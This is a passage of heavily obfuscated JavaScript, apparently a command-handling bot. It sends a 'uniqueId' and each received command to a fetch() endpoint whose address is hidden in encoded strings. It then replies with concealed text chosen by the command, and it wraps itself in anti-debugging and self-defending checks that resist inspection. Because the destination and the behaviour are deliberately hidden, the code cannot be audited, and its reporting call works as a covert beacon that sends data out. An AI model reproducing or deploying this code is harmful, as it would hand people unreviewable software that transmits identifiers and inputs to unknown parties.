5a7f21(0x836,0x7e5,0x6af,0x96a,0x6e3)+'\x0a','SjrPC':_0x34cddd(0x2d7,0x457,0x28a,0x1a6,0x24f)+_0x5a7f21(0x3ac,0x480,0x679,0x2b9,0x445)+_0x2b362e(0x389,0x26d,0x1c9,0x29f,0x191)+_0x34cddd(0x229,0x43f,0x415,0x488,0x533)+_0x2b362e(0x4c3,0x562,0x4f3,0x642,0x6eb)+_0x34cddd(0x5ea,0x65c,0x4d4,0x536,0x333)+_0x2b362e(0x4c7,0x396,0x5f9,0x4d6,0x4d9)+'\x0a','kkhFC':_0x220ab3(0x354,0x1cc,0x20c,0x3a7,0xdb)+_0x5850f1(-0x16a,-0x245,-0x40b,-0x229,-0x5b)+_0x5a7f21(0x3a2,0x480,0x604,0x290,0x4c9)+_0x34cddd(0x31d,0x2c1,0x415,0x2f0,0x330)+_0x220ab3(0x470,0x56f,0x760,0x6ae,0x65c)+_0x5850f1(0xf4,0x2c0,0x22,0xd1,0x19c)+_0x220ab3(0x383,0x366,0x237,0x37c,0x343)+'\x0a','AwRMl':function(_0x40ae8a,_0x2bdc91){return _0x40ae8a==_0x2bdc91;},'GIIfS':_0x5850f1(0xdc,-0x17e,0x18c,-0x17,-0xaa),'NPBoD':function(_0xbcb45b,_0x27b454){return _0xbcb45b===_0x27b454;},'oNcZR':_0x220ab3(0x593,0x40a,0x3dc,0x5f7,0x393),'oxbFM':_0x5850f1(-0x194,-0x3be,-0x43f,-0x257,-0x422),'GXbDL':_0x5a7f21(0x5d7,0x6bb,0x88d,0x84b,0x543)+_0x220ab3(0x6bd,0x56e,0x760,0x385,0x4b2)+_0x5a7f21(0x83e,0x7a2,0x74f,0x646,0x7b2)+'\x20\x0a','VYHPb':function(_0x24320d,_0x4a127a){return _0x24320d==_0x4a127a;},'LtVag':_0x5a7f21(0x63d,0x700,0x72f,0x5b1,0x74f),'oYHuy':_0x220ab3(0x443,0x4df,0x3a0,0x374,0x68c),'kgbnM':_0x5a7f21(0x68e,0x63e,0x76c,0x673,0x599),'IbwPO':_0x5a7f21(0x2e9,0x4c7,0x2fe,0x5bc,0x616)+_0x5850f1(0xb9,0x2b,-0xd2,-0x70,0x107)+_0x5a7f21(0x423,0x501,0x478,0x432,0x62b)+_0x5850f1(-0x4c,0x4b,0x2d2,0x131,0x109)+_0x2b362e(0x5a7,0x5b6,0x37c,0x3ed,0x23d)+_0x5850f1(-0x154,-0x1e2,-0x17b,-0x135,-0x254)+_0x5a7f21(0x7db,0x839,0x67e,0x781,0x8b4)+_0x5a7f21(0x7ac,0x629,0x47c,0x51f,0x4c0),'ztYAB':_0x2b362e(0x1f4,0x3dd,0x281,0x3ac,0x4f7),'JvVsN':_0x5850f1(0xc4,0x38,0x3c,-0x12d,-0x174),'exijC':function(_0x38dfc0,_0x5705a2){return _0x38dfc0!==_0x5705a2;},'aeTvP':_0x2b362e(0x2c1,0x21c,0x4dd,0x40d,0x2f0),'cRYKD':_0x34cddd(0x579,0x4ea,0x59f,0x668,0x74b)+_0x5850f1(-0x13c,0xc8,-0x5a,-0xe8,0x60)+_0x34cddd(0x68f,0x431,0x580,0x6ea,0x55e)+'\x0a','xlfYZ':_0x5a7f21(0x426,0x522,0x5ea,0x550,0x4b3)+'il','McFSH':function(_0x1d0b11,_0x55429e){return _0x1d0b11!==_0x55429e;},'LCXYu':_0x5a7f21(0x363,0x4ee,0x4bb,0x51b,0x536),'yIRUr':_0x5850f1(0xbe,0x1b2,0xb7,-0x29,0xb7),'HWnBa':function(_0x3d8cb0,_0x147bb7){return _0x3d8cb0==_0x147bb7;},'ZMSQB':_0x34cddd(0x248,0x443,0x25e,0x1d9,0x3eb)+_0x5a7f21(0x61c,0x5ca,0x71e,0x689,0x656),'Cercw':function(_0x5c6f8a,_0x5cea40){return _0x5c6f8a===_0x5cea40;},'wjrnq':_0x2b362e(0x328,0x50d,0x377,0x4c6,0x486),'SzUmQ':_0x5850f1(0x1c0,0x12a,0x81,0x3d,0x68)+_0x220ab3(0x3a4,0x471,0x5c8,0x3a6,0x573)+'\x20\x0a','tjWWC':function(_0x463e32,_0x372b55){return _0x463e32==_0x372b55;},'mxgch':_0x2b362e(0x696,0x55e,0x710,0x64e,0x842),'VJOcF':function(_0x4cb1b5,_0x5e5477){return _0x4cb1b5==_0x5e5477;},'HQYuw':_0x34cddd(0x530,0x54c,0x63c,0x66d,0x583),'hvYYq':function(_0x4cec2e,_0xd90f12){return _0x4cec2e===_0xd90f12;},'TACFW':_0x34cddd(0x39b,0x258,0x276,0x27a,0xf9),'yZPTn':_0x5850f1(-0x6,-0x56,-0x35,0x13a,-0xbc)+_0x34cddd(0x3da,0x49f,0x3dc,0x296,0x4a5)+_0x34cddd(0x58e,0x2cc,0x39f,0x4f3,0x579)+_0x5850f1(0x25e,0x28d,0xb,0x130,0x2d6),'HLOgk':function(_0x5420f4,_0x31e3b3){return _0x5420f4==_0x31e3b3;},'TiTLa':_0x5850f1(-0x18e,-0x1f5,-0x29,-0x63,0x7e)+'e','zwgkK':_0x5a7f21(0x6c2,0x61f,0x64d,0x7a2,0x603),'YHbdt':_0x220ab3(0x34f,0x25b,0x43c,0x41d,0x82),'ILiIr':_0x2b362e(0x337,0x21d,0x4b1,0x2ff,0x226),'TmfVW':function(_0x590303,_0x32701b){return _0x590303===_0x32701b;},'BedLm':_0x2b362e(0x43d,0x2c3,0x62c,0x48d,0x2ef),'VQyyH':_0x5850f1(-0x1e1,0x165,-0x1bd,-0xe,-0xde)+'\x0a','oeuvo':function(_0xc162d4,_0x2ddddd){return _0xc162d4==_0x2ddddd;},'LDtzt':_0x220ab3(0x223,0x2e8,0x2db,0x33b,0x183),'mfvZS':_0x2b362e(0x6be,0x653,0x498,0x648,0x7e8),'UUone':function(_0x2ac1ad,_0x15fd73){return _0x2ac1ad+_0x15fd73;},'PfyRu':_0x2b362e(0x3e7,0x30b,0x56c,0x4e6,0x5d2)+_0x5a7f21(0x436,0x599,0x4fc,0x5a5,0x610)+_0x34cddd(0x3ae,0x68b,0x4ed,0x4d6,0x527)+_0x5850f1(-0xa8,-0x192,-0x31e,-0x242,-0x2d3)+_0x5a7f21(0x2fe,0x4b0,0x58e,0x3ad,0x62d)+_0x2b362e(0x491,0x607,0x536,0x644,0x786)+_0x34cddd(0x4ed,0x528,0x5c8,0x4ce,0x480)+'\x0a','HJGDQ':_0x220ab3(0x3b5,0x3a0,0x248,0x2a1,0x493)+_0x34cddd(0x363,0x5e1,0x466,0x582,0x41a)+_0x220ab3(0x237,0x384,0x3a1,0x426,0x43d)+_0x2b362e(0x498,0x2d0,0x32d,0x390,0x255)+_0x5a7f21(0x717,0x566,0x3f1,0x3e3,0x393)+_0x5850f1(-0x188,-0x1b4,-0x15f,-0x160,-0x233)+_0x34cddd(0x59b,0x36b,0x43d,0x398,0x3c6)+_0x2b362e(0x23b,0xc2,0x3d1,0x27a,0x2c0)+_0x5850f1(0x8,-0x22d,0x67,-0x61,-0x4f)+_0x34cddd(0x1f0,0x454,0x3a9,0x3c1,0x2fb),'YpWSE':_0x5a7f21(0x699,0x676,0x806,0x644,0x699)+_0x220ab3(0x18f,0x238,0x1e2,0x379,0xa5)+_0x5850f1(0x80,0x34,0x12e,0x1,0xcd)+_0x34cddd(0x8d,0x452,0x25f,0xf6,0x7e)+_0x34cddd(0x392,0x3be,0x481,0x572,0x4ac)+_0x5a7f21(0x6fd,0x717,0x8df,0x531,0x799)+'\x20\x0a','pHnuj':_0x5850f1(0x8,-0x20e,-0x6b,-0xb9,-0x21f)+_0x2b362e(0x390,0x17b,0x297,0x2f7,0x11d)+_0x220ab3(0x537,0x584,0x56a,0x3f0,0x48b)+_0x5a7f21(0x3f5,0x51f,0x5e5,0x583,0x3ac)+_0x34cddd(0x3c3,0x4aa,0x46b,0x335,0x30c)+_0x5a7f21(0x47e,0x4a5,0x51d,0x4a7,0x2d9)+'\x0a','QalHT':_0x2b362e(0x637,0x51e,0x5d4,0x45b,0x5f0)+'e','tOdOI':function(_0xd427c5,_0x4774c0){return _0xd427c5==_0x4774c0;},'mJsHv':_0x34cddd(0x49e,0x1af,0x2be,0xdf,0x1ad),'Rhfam':function(_0x4670c9,_0x2d118a){return _0x4670c9!==_0x2d118a;},'xyiXR':_0x5850f1(-0x1ad,-0x2f8,-0x25a,-0x141,-0x184),'CaFrh':function(_0x412a79,_0x1a0dff){return _0x412a79!==_0x1a0dff;},'lkqcR':_0x5a7f21(0x7fc,0x71b,0x590,0x5be,0x7b7),'QphiG':_0x34cddd(0x172,0x3e4,0x2c6,0x2ca,0x175),'bAuia':function(_0x2cab80,_0x2fc7c4){return _0x2cab80+_0x2fc7c4;},'lbqlh':_0x2b362e(0x43f,0x57a,0x3f4,0x571,0x6c9)+_0x220ab3(-0x22,0x1d1,0x16e,0x32,0x246),'rlzIO':_0x5850f1(-0x129,-0x220,0x91,-0x15d,-0x27d)+_0x5850f1(0x65,0xf6,-0x17e,0x2d,-0xfb)+_0x5a7f21(0x433,0x5bb,0x499,0x3fb,0x6f4)};function _0x34cddd(_0x3c6bce,_0x103957,_0xeda444,_0x48b1cb,_0x1d069e){return _0x58beb9(_0x3c6bce-0x14b,_0x103957-0xe2,_0xeda444-0x116,_0x103957,_0xeda444-0x133);}function _0x2b362e(_0x43856c,_0x1c5745,_0x48f4d3,_0x29e6d7,_0x3d1b3b){return _0x5f295a(_0x43856c-0x198,_0x1c5745-0x63,_0x3d1b3b,_0x29e6d7- -0x1e8,_0x3d1b3b-0x10d);}function _0x5a7f21(_0x171fc8,_0x37d9de,_0x56583e,_0x56a07c,_0x54d452){return _0x50c389(_0x171fc8-0xdc,_0x54d452,_0x37d9de-0x3e7,_0x56a07c-0x2f,_0x54d452-0x84);}_0xf49c03[_0x220ab3(0x42e,0x34b,0x3be,0x1f0,0x2c8)](fetch,_0xf49c03[_0x2b362e(0x54f,0x418,0x741,0x56f,0x516)](_0xf49c03[_0x34cddd(0x319,0x1d9,0x373,0x3b9,0x338)](_0xf49c03[_0x5850f1(-0x308,-0x125,-0xb9,-0x237,-0x158)](_0xf49c03[_0x5850f1(-0x76,-0x3d0,-0x8e,-0x237,-0x54)](_0xf49c03[_0x5850f1(-0x3e4,-0x185,-0x2b4,-0x1fe,-0x37)](_0xf49c03[_0x220ab3(0x37c,0x4e9,0x4fe,0x696,0x3a9)],uniqueId),':\x20'),'`'),_0x451d0a),'`'));if(_0xf49c03[_0x2b362e(0x40b,0x5da,0x5f8,0x5d9,0x50b)](_0x451d0a,_0xf49c03[_0x34cddd(0x3f0,0x606,0x538,0x62d,0x6e6)]))_0xf49c03[_0x220ab3(0x32e,0x2ba,0x1e2,0x336,0xcc)](_0xf49c03[_0x5a7f21(0x5fd,0x70f,0x671,0x77d,0x7db)],_0xf49c03[_0x34cddd(0x65a,0x559,0x4cb,0x3bc,0x526)])?this[_0x34cddd(0x3f2,0x464,0x5cb,0x49c,0x50e)](_0xf49c03[_0x220ab3(0x32c,0x2f9,0x295,0x10f,0x44f)](_0xf49c03[_0x5a7f21(0x6c6,0x60f,0x760,0x4ba,0x57b)](_0xf49c03[_0x34cddd(0x608,0x43d,0x43e,0x330,0x562)](_0xf49c03[_0x220ab3(0x3e0,0x377,0x26c,0x300,0x48e)](_0xf49c03[_0x5850f1(-0x2a2,-0xea,-0x35,-0x1d6,-0x31d)],_0xf49c03[_0x34cddd(0x6e5,0x609,0x635,0x72a,0x49a)]),_0xf49c03[_0x2b362e(0x269,0x298,0x25b,0x26f,0xa8)]),_0xf49c03[_0x5a7f21(0x644,0x4fa,0x438,0x3da,0x3b4)]),_0xf49c03[_0x2b362e(0x4b8,0x6fe,0x4f0,0x596,0x673)])):this[_0x34cddd(0x66a,0x3f1,0x5cb,0x5a2,0x611)](_0xf49c03[_0x2b362e(0x72a,0x43c,0x6d7,0x5fc,0x48f)]);else{if(_0xf49c03[_0x2b362e(0x4e7,0x5b6,0x5f1,0x423,0x3a8)](_0x451d0a,_0xf49c03[_0x5a7f21(0x850,0x744,0x596,0x859,0x7b8)])||_0xf49c03[_0x34cddd(0x155,0x1c6,0x2a4,0x357,0x30c)](_0x451d0a,_0xf49c03[_0x5a7f21(0x680,0x58f,0x6b6,0x76d,0x49c)]))_0xf49c03[_0x5850f1(0x338,-0x7,0x124,0x163,0x1c5)](_0xf49c03[_0x2b362e(0x403,0x455,0x589,0x43d,0x511)],_0xf49c03[_0x5a7f21(0x4cc,0x61e,0x571,0x5e4,0x6aa)])?this[_0x220ab3(0x353,0x50d,0x69d,0x515,0x5e8)](_0xf49c03[_0x220ab3(0x51f,0x466,0x480,0x65c,0x508)]):this[_0x220ab3(0x577,0x50d,0x4a1,0x504,0x5b2)](_0xf49c03[_0x5850f1(0x27,0xf6,-0x59,0x9d,0x1a5)]);else{if(_0xf49c03[_0x220ab3(0x603,0x41f,0x2aa,0x4a8,0x3b9)](_0x451d0a,_0xf49c03[_0x5850f1(-0x1c1,0xa3,0x2c,-0x2a,-0xf4)])){if(_0xf49c03[_0x34cddd(0x470,0x2a9,0x317,0x50b,0x2b5)](_0xf49c03[_0x34cddd(0x269,0x404,0x3ff,0x294,0x464)],_0xf49c03[_0x5a7f21(0x555,0x5f5,0x70d,0x539,0x773)]))this[_0x2b362e(0x476,0x5f3,0x4b7,0x5e0,0x526)](_0xf49c03[_0x2b362e(0x2d3,0x585,0x2c2,0x46e,0x5fd)](_0xf49c03[_0x5850f1(0x179,-0xc,-0x93,0x31,-0x67)](_0xf49c03[_0x5850f1(-0x132,-0xe6,-0xa1,-0x5f,0x70)](_0xf49c03[_0x5850f1(0x190,0x6d,-0x1bc,-0x23,0x56)](_0xf49c03[_0x34cddd(0x374,0x5b0,0x49f,0x426,0x68a)](_0xf49c03[_0x5a7f21(0x68a,0x52e,0x434,0x646,0x698)](_0xf49c03[_0x5850f1(0x9f,0x22c,0x35b,0x18e,0x28c)](_0xf49c03[_0x5850f1(0x1b5,-0xd4,-0x1e3,0x7,0xcc)](_0xf49c03[_0x5850f1(0x37,-0x1c3,0xa5,-0x9a,-0xdd)](_0xf49c03[_0x34cddd(0x451,0x351,0x427,0x382,0x608)](_0xf49c03[_0x34cddd(0x763,0x60d,0x5dc,0x6a6,0x51b)](_0xf49c03[_0x5850f1(-0x116,0x123,0x157,0xdc,0xb4)](_0xf49c03[_0x34cddd(0x6e3,0x39f,0x598,0x6fe,0x4c5)](_0xf49c03[_0x34cddd(0x26f,0x54f,0x45c,0x4d9,0x5cb)],_0xf49c03[_0x2b362e(0x3f1,0x277,0x438,0x384,0x348)]),_0xf49c03[_0x220ab3(0x31a,0x3db,0x29e,0x43b,0x28e)]),_0xf49c03[_0x220ab3(0x4a7,0x34f,0x533,0x252,0x53f)]),_0xf49c03[_0x5a7f21(0x7c8,0x715,0x5c7,0x822,0x731)]),_0xf49c03[_0x5850f1(0x3a,-0x1d,0x9e,-0x38,0x5c)]),_0xf49c03[_0x2b362e(0x5c0,0x703,0x593,0x53c,0x547)]),_0xf49c03[_0x5a7f21(0x64b,0x564,0x65a,0x3a6,0x3f8)]),_0xf49c03[_0x220ab3(0x198,0x38e,0x3b5,0x207,0x4c3)]),_0xf49c03[_0x34cddd(0x391,0x33e,0x522,0x4da,0x34d)]),_0xf49c03[_0x5a7f21(0x39a,0x4c9,0x621,0x6bf,0x62f)]),_0xf49c03[_0x2b362e(0x530,0x583,0x50d,0x581,0x450)]),_0xf49c03[_0x220ab3(0x395,0x460,0x5be,0x57d,0x4f8)]),_0xf49c03[_0x34cddd(0x460,0x53d,0x59e,0x65f,0x6e5)]));else return![];}else{if(_0xf49c03[_0x34cddd(0x2c6,0x440,0x479,0x301,0x5f2)](_0x451d0a,_0xf49c03[_0x5a7f21(0x536,0x6d9,0x834,0x846,0x5ce)])){if(_0xf49c03[_0x5a7f21(0x5a8,0x784,0x7a3,0x701,0x802)](_0xf49c03[_0x5850f1(-0x117,-0x29f,-0x24b,-0x13c,0x2d)],_0xf49c03[_0x5a7f21(0x5bc,0x6a4,0x570,0x7e1,0x4f5)])){if(_0x3a49b4){const _0xdb60a4=_0x17d9e5[_0x220ab3(0x5f,0x251,0x271,0x2dd,0x3e8)](_0x2f4493,arguments);return _0x1ec9fe=null,_0xdb60a4;}}else this[_0x5850f1(0x14c,0x17b,0x1ae,0x118,0x5f)](_0xf49c03[_0x2b362e(0x448,0x5dc,0x43c,0x556,0x58e)]);}else{if(_0xf49c03[_0x34cddd(0x3f0,0x497,0x4f9,0x53c,0x4d6)](_0x451d0a,_0xf49c03[_0x34cddd(0x355,0x365,0x29b,0x376,0x32b)])){if(_0xf49c03[_0x2b362e(0x4a5,0x6f4,0x68f,0x5a3,0x4f5)](_0xf49c03[_0x5a7f21(0x6f1,0x6a8,0x501,0x673,0x58f)],_0xf49c03[_0x34cddd(0x1ea,0x39c,0x2f2,0x31f,0x290)])){const _0x189ed0=_0x40d7c1?function(){function _0x1bee8f(_0x142d06,_0x5363e4,_0x4e4262,_0x4d8393,_0x1f3ec7){return _0x5a7f21(_0x142d06-0x1b,_0x1f3ec7- -0x663,_0x4e4262-0x9,_0x4d8393-0x7e,_0x4d8393);}if(_0x230554){const _0x136fa1=_0x64b3bc[_0x1bee8f(-0x123,-0x11f,-0x2a8,-0xf1,-0x15e)](_0x5dc7d4,arguments);return _0x339029=null,_0x136fa1;}}:function(){};return _0x2ab314=![],_0x189ed0;}else this[_0x2b362e(0x504,0x723,0x407,0x5e0,0x570)](_0xf49c03[_0x5a7f21(0x304,0x48a,0x390,0x3b0,0x56a)]);}else{if(_0xf49c03[_0x220ab3(0x613,0x53f,0x620,0x4c2,0x3a3)](_0x451d0a,_0xf49c03[_0x34cddd(0x699,0x4ed,0x536,0x44f,0x566)])||_0xf49c03[_0x34cddd(0x470,0x585,0x5c4,0x4ab,0x483)](_0x451d0a,_0xf49c03[_0x2b362e(0x332,0x427,0x3f9,0x4c1,0x3f5)]))_0xf49c03[_0x2b362e(0x7e3,0x519,0x676,0x607,0x549)](_0xf49c03[_0x34cddd(0x1db,0x473,0x3c8,0x340,0x3dd)],_0xf49c03[_0x5a7f21(0x690,0x5be,0x4a4,0x3e2,0x67f)])?this[_0x5850f1(0x137,0x269,0x1a7,0x118,0x26d)](_0xf49c03[_0x220ab3(0x341,0x444,0x49a,0x355,0x2aa)]):this[_0x5850f1(0x2de,0x25e,0x2be,0x118,-0x8)](_0xf49c03[_0x5850f1(0xeb,-0x43,0x65,0x140,-0x89)]);else{if(_0xf49c03[_0x5a7f21(0x6e7,0x7ba,0x7d4,0x939,0x75c)](_0x451d0a,_0xf49c03[_0x34cddd(0x66c,0x392,0x492,0x2fe,0x311)])){if(_0xf49c03[_0x34cddd(0x24e,0x4d6,0x41f,0x46c,0x34a)](_0xf49c03[_0x2b362e(0x334,0x412,0x51e,0x3ad,0x2b0)],_0xf49c03[_0x34cddd(0x452,0x1c5,0x2e4,0x392,0x134)]))this[_0x5850f1(0x117,0x6e,-0xad,0x118,0x142)](_0xf49c03[_0x220ab3(0x3ac,0x444,0x2ce,0x5e8,0x485)]);else{const _0x14adf7=_0x74b486[_0x5a7f21(0x39c,0x505,0x526,0x386,0x5ca)](_0x509f21,arguments);return _0x1c28b1=null,_0x14adf7;}}else{if(_0xf49c03[_0x5850f1(-0x46,-0x16d,-0x6d,-0x202,-0x2a3)](_0x451d0a,_0xf49c03[_0x34cddd(0x653,0x4de,0x546,0x59e,0x40a)]))_0xf49c03[_0x5a7f21(0x835,0x7cc,0x852,0x7dc,0x64e)](_0xf49c03[_0x220ab3(0x3b6,0x305,0x341,0x36b,0x260)],_0xf49c03[_0x2b362e(0x31d,0x1e3,0x235,0x3d8,0x554)])?this[_0x34cddd(0x449,0x623,0x5cb,0x4d8,0x6c3)](_0xf49c03[_0x5850f1(-0x149,-0x16,0x92,0x79,-0x5b)]):rhvGNy[_0x2b362e(0x243,0x1b6,0x2cf,0x335,0x344)](_0xf258f4,this,function(){const _0x532bc3=new _0x356f4f(rhvGNy[_0x427e9c(0x48c,0x615,0x791,0x75c,0x6c4)]);function _0x51b1e1(_0x326475,_0x43e3b6,_0xa16c86,_0x250bad,_0x664ee9){return _0x34cddd(_0x326475-0x22,_0x326475,_0xa16c86- -0x50b,_0x250bad-0x120,_0x664ee9-0x1e6);}function _0x6b833d(_0x32d400,_0x426446,_0x2fead4,_0x296625,_0x3b9732){return _0x34cddd(_0x32d400-0x67,_0x2fead4,_0x296625- -0x3ce,_0x296625-0x1ed,_0x3b9732-0x124);}const _0x2d61c3=new _0x1adc9b(rhvGNy[_0x235a37(-0x19b,-0xb4,0x2c,-0x136,0x1ae)],'i');function _0x427e9c(_0x594c6e,_0x3e2b29,_0x142bc0,_0x2a6550,_0x10047b){return _0x5850f1(_0x594c6e-0x1bb,_0x10047b,_0x142bc0-0x1f,_0x3e2b29-0x54f,_0x10047b-0x1ac);}function _0x4d785c(_0xd854ee,_0x3df9cb,_0x395151,_0x4c09dc,_0x3d30a0){return _0x5a7f21(_0xd854ee-0xad,_0xd854ee- -0x5de,_0x395151-0x10c,_0x4c09dc-0x17f,_0x4c09dc);}function _0x235a37(_0x1f05ec,_0x3886df,_0x3b5673,_0x2f2fcc,_0x4f6216){return _0x34cddd(_0x1f05ec-0xac,_0x1f05ec,_0x3b5673- -0x2ff,_0x2f2fcc-0x4,_0x4f6216-0x59);}const _0x13c84f=rhvGNy[_0x51b1e1(0x9c,-0x36,-0x144,0x96,-0x229)](_0x1de5d7,rhvGNy[_0x427e9c(0x3b1,0x3fa,0x322,0x510,0x39f)]);!_0x532bc3[_0x235a37(0x3c9,0x308,0x303,0x149,0x14e)](rhvGNy[_0x6b833d(0x12f,0x31,0x210,0x1b0,0x263)](_0x13c84f,rhvGNy[_0x235a37(0x202,0x350,0x321,0x44d,0x4ed)]))||!_0x2d61c3[_0x51b1e1(0x36,0x255,0xf7,0x22,-0xa1)](rhvGNy[_0x4d785c(0x196,0x1ac,0x1ec,0xbe,-0x3b)](_0x13c84f,rhvGNy[_0x427e9c(0x20e,0x38f,0x3aa,0x453,0x213)]))?rhvGNy[_0x51b1e1(-0x7b,-0x1df,-0x144,-0x315,-0x235)](_0x13c84f,'0'):rhvGNy[_0x235a37(0x290,0x30,0x1a9,0x17d,0x373)](_0x5d2843);})();else{if(_0xf49c03[_0x5850f1(0x315,0xf,0x259,0x178,0x31d)](_0x451d0a,_0xf49c03[_0x220ab3(0x3b6,0x55a,0x4f4,0x406,0x50d)])||_0xf49c03[_0x34cddd(0x449,0x56c,0x42b,0x4db,0x37e)](_0x451d0a,_0xf49c03[_0x34cddd(0x30a,0x45a,0x2c5,0x4b6,0x221)]))_0xf49c03[_0x5a7f21(0x516,0x597,0x608,0x6d4,0x701)](_0xf49c03[_0x5a7f21(0x5cd,0x7b1,0x6d0,0x803,0x7e6)],_0xf49c03[_0x2b362e(0x4db,0x5c0,0x6e1,0x5d0,0x425)])?this[_0x5850f1(-0x15,0x1d,0x13,0x118,0x271)](_0xf49c03[_0x220ab3(0x18c,0x250,0x1eb,0x1e4,0x204)]):function(){return![];}[_0x220ab3(0x5ce,0x547,0x485,0x56a,0x5c6)+_0x220ab3(0x3d0,0x332,0x4b9,0x2ce,0x523)+'r'](rhvGNy[_0x34cddd(0x6f3,0x550,0x57e,0x3cb,0x598)](rhvGNy[_0x34cddd(0x4fc,0x263,0x414,0x3d0,0x5c6)],rhvGNy[_0x5850f1(-0x206,-0x380,-0xf0,-0x189,-0x1cc)]))[_0x5850f1(-0x208,-0x1fd,-0x2a9,-0x1a4,-0x100)](rhvGNy[_0x5a7f21(0x58d,0x602,0x44a,0x7c4,0x616)]);else{if(_0xf49c03[_0x34cddd(0x40e,0x59f,0x4ff,0x49a,0x386)](_0x451d0a,_0xf49c03[_0x5a7f21(0x2e4,0x4a6,0x4be,0x472,0x474)])){if(_0xf49c03[_0x220ab3(0x472,0x518,0x4a8,0x33a,0x4f2)](_0xf49c03[_0x2b362e(0x361,0x433,0x4f1,0x350,0x219)],_0xf49c03[_0x34cddd(0x612,0x603,0x645,0x826,0x771)])){const _0xf102ce=rhvGNy[_0x220ab3(0x367,0x2e9,0x15f,0x311,0x2d6)](_0x51982d,rhvGNy[_0x5a7f21(0x376,0x52e,0x493,0x60c,0x544)](rhvGNy[_0x34cddd(0x4a7,0x329,0x338,0x203,0x300)](rhvGNy[_0x2b362e(0x511,0x64f,0x539,0x5da,0x495)],rhvGNy[_0x220ab3(0x2c7,0x3d5,0x547,0x34a,0x301)]),');'));_0x380d9b=rhvGNy[_0x220ab3(0x26e,0x3ea,0x201,0x481,0x477)](_0xf102ce);}else this[_0x220ab3(0x4c8,0x50d,0x57e,0x67e,0x5c7)](_0xf49c03[_0x220ab3(0x466,0x529,0x715,0x47d,0x56b)]);}else{if(_0xf49c03[_0x34cddd(0x28b,0x3ad,0x2a4,0x159,0x386)](_0x451d0a,_0xf49c03[_0x34cddd(0x56c,0x2c3,0x44f,0x403,0x2da)])){if(_0xf49c03[_0x34cddd(0x1dc,0x1e4,0x2c0,0x290,0x302)](_0xf49c03[_0x34cddd(0x30f,0x479,0x385,0x3f6,0x3d3)],_0xf49c03[_0x5850f1(-0x246,-0x1ea,-0x17e,-0x12e,-0x19d)]))this[_0x34cddd(0x409,0x598,0x5cb,0x507,0x789)](_0xf49c03[_0x5850f1(-0x1ef,-0x327,-0x2bf,-0x223,-0x252)]);else{const _0x1a695b=_0x542d35[_0x220ab3(0x10e,0x251,0x377,0x380,0x64)](_0x39e0ac,arguments);return _0xfceb1f=null,_0x1a695b;}}else{if(_0xf49c03[_0x34cddd(0x365,0x47e,0x2bd,0x27e,0x225)](_0x451d0a,_0xf49c03[_0x5850f1(-0x261,0x4e,0xeb,-0x86,-0x1e8)])){if(_0xf49c03[_0x5850f1(0x171,0x2d8,0x1c5,0x13f,0x303)](_0xf49c03[_0x34cddd(0x2f6,0x2f8,0x29a,0x45d,0xef)],_0xf49c03[_0x2b362e(0x159,0x29a,0x4a7,0x2af,0x275)]))return _0x5185b7;else this[_0x5850f1(-0x52,0x5d,0x87,0x118,0x74)](_0xf49c03[_0x220ab3(0x3d7,0x27a,0x1dd,0x2c8,0xd2)](_0xf49c03[_0x5850f1(-0x1bb,-0x1dc,0x124,-0x23,-0x45)](_0xf49c03[_0x5850f1(-0x1a6,-0x239,-0x1ec,-0x158,-0x3c)](_0xf49c03[_0x2b362e(0x372,0x1ca,0x372,0x29a,0x300)]('\x0a',_0xf49c03[_0x220ab3(0x3c8,0x1e8,0x2c7,0x2ac,0x316)]),_0xf49c03[_0x5850f1(-0xac,0x16e,-0x50,0x67,-0xcd)]),_0xf49c03[_0x5850f1(-0x15f,0x222,0x280,0x98,0xbd)]),_0xf49c03[_0x5a7f21(0x5bd,0x68d,0x5e3,0x7c3,0x580)])),this[_0x2b362e(0x3bf,0x44c,0x2ff,0x380,0x51f)](function(_0x36908a){function _0x367036(_0x26d556,_0x308bfd,_0x3a546b,_0x3fab3c,_0x9853f){return _0x5a7f21(_0x26d556-0x23,_0x9853f- -0x39,_0x3a546b-0xed,_0x3fab3c-0x1aa,_0x26d556);}function _0x1d11d5(_0x2e9864,_0x5dabdb,_0x28971a,_0x36365a,_0x4518f1){return _0x2b362e(_0x2e9864-0x1d6,_0x5dabdb-0xc7,_0x28971a-0xf4,_0x28971a-0x133,_0x4518f1);}function _0x31b4fb(_0x114659,_0x3cac09,_0x236f76,_0x3126ac,_0x3d67a3){return _0x5a7f21(_0x114659-0x1d,_0x114659- -0x697,_0x236f76-0x179,_0x3126ac-0x22,_0x3cac09);}const _0x101d1c={'RfeRS':_0xf49c03[_0x1d11d5(0x5a7,0x574,0x698,0x588,0x4d9)],'BADuY':function(_0x3e6eea,_0x1e9345){function _0xf6e06e(_0x2b2c9f,_0x1f7175,_0x40e1c1,_0xb7fe10,_0x15bb87){return _0x1d11d5(_0x2b2c9f-0x4,_0x1f7175-0x1bd,_0x1f7175-0x73,_0xb7fe10-0x2f,_0x15bb87);}return _0xf49c03[_0xf6e06e(0x4ae,0x5c4,0x5c0,0x4a3,0x452)](_0x3e6eea,_0x1e9345);},'XldJz':_0xf49c03[_0x1d11d5(0x4f6,0x536,0x3b7,0x2b0,0x1c9)]};function _0x3ab36b(_0x2b3103,_0x5db6d2,_0x356ab0,_0x2b5c85,_0x38dcb7){return _0x220ab3(_0x356ab0,_0x2b5c85-0x40,_0x356ab0-0xb,_0x2b5c85-0x12e,_0x38dcb7-0x10c);}function _0x110f4f(_0x3be1b1,_0x28ee9c,_0x428842,_0x465ad6,_0x44d84e){return _0x220ab3(_0x28ee9c,_0x465ad6- -0x162,_0x428842-0xb1,_0x465ad6-0xf7,_0x44d84e-0x136);}if(_0xf49c03[_0x367036(0x401,0x408,0x4f8,0x4b0,0x4dc)](_0xf49c03[_0x1d11d5(0x569,0x3f0,0x3c1,0x4a1,0x279)],_0xf49c03[_0x367036(0x5b1,0x301,0x563,0x370,0x436)])){const _0x177f2b=_0x6c2e95?function(){function _0x2ad0b3(_0x44fb58,_0x5bbb96,_0x413d60,_0x16350d,_0x56fced){return _0x3ab36b(_0x44fb58-0x17c,_0x5bbb96-0xad,_0x5bbb96,_0x16350d- -0x5e,_0x56fced-0xdc);}if(_0x2a8916){const _0x2a54a5=_0x16a3e9[_0x2ad0b3(0xf5,0x3fb,0x37d,0x233,0x389)](_0x30086d,arguments);return _0x22654c=null,_0x2a54a5;}}:function(){};return 